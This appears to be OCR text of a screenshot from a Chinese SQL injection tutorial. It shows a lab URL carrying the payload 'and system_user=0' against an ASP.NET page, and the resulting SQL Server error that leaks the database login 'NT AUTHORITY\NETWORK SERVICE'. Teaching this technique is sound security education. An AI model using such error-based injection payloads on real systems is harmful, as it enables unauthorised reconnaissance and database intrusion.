 后退 搜索 收藏夹
地址(D) http://10.0.0.133:84/sqlserver/1.aspx?xxser=1 and system_user=0 转到 链接
1 拼接 and system_user=0
2 爆出的system_user
Server Error in '/' Application.
在将 nvarchar 值 'NT AUTHORITY\NETWORK SERVICE' 转换成数据类型 int 时失
败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information
about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'NT AUTHORITY\NETWORK SERVICE' 转换成数据类型 int 时失败。